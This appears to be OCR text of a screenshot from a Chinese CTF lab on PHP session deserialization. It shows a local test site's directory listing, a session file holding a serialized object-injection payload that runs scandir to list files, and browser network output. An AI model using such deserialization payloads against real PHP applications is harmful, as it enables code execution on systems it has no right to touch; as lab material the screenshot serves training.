 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
黑客入门101 bilibili
http://www.test1.com/ctf/demo3/dem
view-source:http://www.test1.com/ctf/demo3/demo.php
火狐官方站点 新手上路 常用网址 京东商城
Array
(
[0] => .
[1] => ..
[2] => demo.php
[3] => flag.php
[4] => index.php
[5] => test.php
)
D:\phpstudy_pro\Extensions\tmp\tmp\sess_p13eoiiiq3rp69k85an1d2idbu - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
sess_p13eoiiiq3rp69k85an1d2idbu
1 a:1:{s:7:"payload";s:69:"|O:3:"CTF":1:{s:4:"mdzz";s:36:"print_r(scandir(
dirname(__FILE__)));";}";}
查看器 控制台 调试器
过滤 URL
HAR
状态 方法 域名
200 GET www.test1
1 个请求 已传输 118 字节 / 516 字节
php7.3.4... php7.3.4... www.test... PHP反序... phpstudy... http://ww... p13eoiiiq... D:\phpst...
英
23:24:29
2020/5/13